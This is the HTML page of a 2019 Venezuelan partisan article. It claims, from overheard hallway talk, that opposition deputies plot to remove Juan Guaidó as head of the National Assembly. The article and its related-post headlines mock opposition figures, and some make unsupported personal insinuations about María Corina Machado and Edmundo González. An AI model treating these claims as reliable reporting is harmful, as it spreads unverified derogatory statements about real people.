				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-65215" class="post-65215 post type-post status-publish format-standard has-post-thumbnail hentry category-destacado category-escandalo category-lechuguino category-lechuguinos category-showseros category-politica tag-accion-democratica tag-an-en-desacato tag-biagio-pilieri tag-edgard-zambrano tag-fraccion-16-de-julio tag-juan-guaido tag-lechuguinos tag-maria-corina-machado tag-oposicion-venezolana tag-venezuela tag-vente-venezuela tag-voluntad-popular" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Destacado" class="entry-crumb" href="https://www.lechuguinos.com/category/destacado/">Destacado</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¡TIC TAC TIC TAC! Diputados en desacato quieren modificar reglamento de la...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/destacado/">Destacado</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/escandalo/">Escandalo</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del día</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/lechuguinos/">Lechuguinos</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/politica/">Politica</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¡TIC TAC TIC TAC! Diputados en desacato quieren modificar reglamento de la AN para rasparse a Guaidó</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-07-16T15:58:54+00:00" >16 julio, 2019</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-65215">1334</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/reglamento-an-rasparse-guaido/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_696f2fd5c04ab" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Freglamento-an-rasparse-guaido%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1TIC+TAC+TIC+TAC%21+Diputados+en+desacato+quieren+modificar+reglamento+de+la+AN+para+rasparse+a+Guaid%C3%B3&url=https%3A%2F%2Fwww.lechuguinos.com%2Freglamento-an-rasparse-guaido%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡TIC TAC TIC TAC! Diputados en desacato quieren modificar reglamento de la AN para rasparse a Guaidó %0A%0A https://www.lechuguinos.com/reglamento-an-rasparse-guaido/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/reglamento-an-rasparse-guaido/&text=¡TIC TAC TIC TAC! Diputados en desacato quieren modificar reglamento de la AN para rasparse a Guaidó">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_696f2fd5c04ab">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.lechuguinos.com/wp-content/uploads/2019/07/Asamblea-Nacional.jpg" data-caption="Foto: Lechuguinos.com"><img width="696" height="458" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2019/07/Asamblea-Nacional-696x458.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/07/Asamblea-Nacional-696x458.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2019/07/Asamblea-Nacional-300x197.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2019/07/Asamblea-Nacional-768x505.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2019/07/Asamblea-Nacional-1024x673.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2019/07/Asamblea-Nacional-1068x702.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2019/07/Asamblea-Nacional-639x420.jpg 639w, https://www.lechuguinos.com/wp-content/uploads/2019/07/Asamblea-Nacional.jpg 1159w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a><figcaption class="wp-caption-text">Foto: Lechuguinos.com</figcaption></figure></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_696f2fd5c0de4_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><h2><strong>En los pasillos de la Asamblea Nacional en desacato, ya no es rumor, se aprecian pequeñas reuniones planificando como rasparse al autoproclamado.</strong></h2>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_696f2fd5c0b88_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p>Basta darse un paseíto por los pasillos del Palacio Federal Legislativo, para prescribir que en la oposición se traman algo para rasparse a <strong><a href="https://www.lechuguinos.com/diosa-canales-piensa-juan-guaido/">Juan Guaidó</a></strong>, de la presidencia de la Asamblea Nacional en desacato.</p>
<p>Aunque no reúnen el quorum reglamentario y sus sesiones no tienen validez por estar en desacato, un grupo de diputados, liderizado por la “fracción 16 de julio” y los adecos, evalúan la posibilidad de modificar el reglamento interior y de debates, para hacer un cambio de directiva, alegando la ausencia de Edgard Zambrano.</p>
<p>Y es que caminando por los pasillos de la Asamblea Nacional en desacato, el equipo de Lechuguinos.com, vio los grupitos cuadrando la macolla, una de las excusas que expuso Biagio Pilieri, fue “el guabineo que tiene este carajito con aprobar el TIAR, fíjate que ni en el orden del día lo metieron”, comentó en medio del pasillo, en alusión a Guaidó.</p>
<p>Por otro lado, los diputados adecos se pasean la posibilidad de solicitar la modificación del reglamento, para rasparse a Guaidó y la propuesta está bien vista, por los dirigidos de María Corina Machado, la fracción casi inexistente de Primero Justicia, incluso cuenta con el aval de algunos de Voluntad Popular, como el caso de Ismael León, quien hasta ahora no ha dicho sí, pero participa en reuniones y hasta consejos y opiniones da, para salir de Guaidó.</p>
<p>Esto pica y se extiende y al parecer el “tic tac” es ahora para el autoproclamado, quien tiene sus días contados al frende del parlamento en desacato. Si no lo coge el chingo, se lo raspa el sin nariz.</p>
<p><strong><em>Redacción Lechuguinos</em></strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/accion-democratica/">Acción Democrática</a></li><li><a href="https://www.lechuguinos.com/tag/an-en-desacato/">AN En Desacato</a></li><li><a href="https://www.lechuguinos.com/tag/biagio-pilieri/">Biagio Pilieri</a></li><li><a href="https://www.lechuguinos.com/tag/edgard-zambrano/">Edgard Zambrano</a></li><li><a href="https://www.lechuguinos.com/tag/fraccion-16-de-julio/">Fracción 16 de julio</a></li><li><a href="https://www.lechuguinos.com/tag/juan-guaido/">Juan Guaidó</a></li><li><a href="https://www.lechuguinos.com/tag/lechuguinos/">Lechuguinos</a></li><li><a href="https://www.lechuguinos.com/tag/maria-corina-machado/">María Corina Machado</a></li><li><a href="https://www.lechuguinos.com/tag/oposicion-venezolana/">oposición venezolana</a></li><li><a href="https://www.lechuguinos.com/tag/venezuela/">Venezuela</a></li><li><a href="https://www.lechuguinos.com/tag/vente-venezuela/">Vente Venezuela</a></li><li><a href="https://www.lechuguinos.com/tag/voluntad-popular/">voluntad popular</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/reglamento-an-rasparse-guaido/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_696f2fd5c10e3" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Freglamento-an-rasparse-guaido%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1TIC+TAC+TIC+TAC%21+Diputados+en+desacato+quieren+modificar+reglamento+de+la+AN+para+rasparse+a+Guaid%C3%B3&url=https%3A%2F%2Fwww.lechuguinos.com%2Freglamento-an-rasparse-guaido%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡TIC TAC TIC TAC! Diputados en desacato quieren modificar reglamento de la AN para rasparse a Guaidó %0A%0A https://www.lechuguinos.com/reglamento-an-rasparse-guaido/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/reglamento-an-rasparse-guaido/&text=¡TIC TAC TIC TAC! Diputados en desacato quieren modificar reglamento de la AN para rasparse a Guaidó">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_696f2fd5c10e3">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/extradicion-enzo-franchini-oliveros/">¡JUSTICIA! Solicitan extradición de Enzo Franchini Oliveros asesino de Orlando Figuera</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/ramos-allup-faceapp-viejo/">¡CACATÚO DESDE SIEMPRE! Ramos Allup usó FaceApp hace 40 años y está igualito de viejo</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2019-07-16T15:58:54+00:00"><meta itemprop="dateModified" content="2019-07-16T15:58:54-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/reglamento-an-rasparse-guaido/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¡TIC TAC TIC TAC! Diputados en desacato quieren modificar reglamento de la AN para rasparse a Guaidó"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2019/07/Asamblea-Nacional.jpg"><meta itemprop="width" content="1159"><meta itemprop="height" content="762"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_696f2fd5c1a60_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696f2fd5c1a60" ><script>var block_td_uid_5_696f2fd5c1a60 = new tdBlock();
block_td_uid_5_696f2fd5c1a60.id = "td_uid_5_696f2fd5c1a60";
block_td_uid_5_696f2fd5c1a60.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_696f2fd5c1a60_rand","td_column_number":3,"live_filter_cur_post_id":65215,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696f2fd5c1a60_rand","tdc_css_class_style":"td_uid_5_696f2fd5c1a60_rand_style"}';
block_td_uid_5_696f2fd5c1a60.td_column_number = "3";
block_td_uid_5_696f2fd5c1a60.block_type = "td_block_related_posts";
block_td_uid_5_696f2fd5c1a60.post_count = "12";
block_td_uid_5_696f2fd5c1a60.found_posts = "20672";
block_td_uid_5_696f2fd5c1a60.header_color = "";
block_td_uid_5_696f2fd5c1a60.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f2fd5c1a60.max_num_pages = "1723";
tdBlocksArray.push(block_td_uid_5_696f2fd5c1a60);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_696f2fd5dd6d2" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_696f2fd5c1a60" href="#">Artículo relacionados</a><a id="td_uid_7_696f2fd5dd6d8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_696f2fd5c1a60" href="#">Más del autor</a></h4><div id=td_uid_5_696f2fd5c1a60 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" class="td-image-wrap" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)">¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
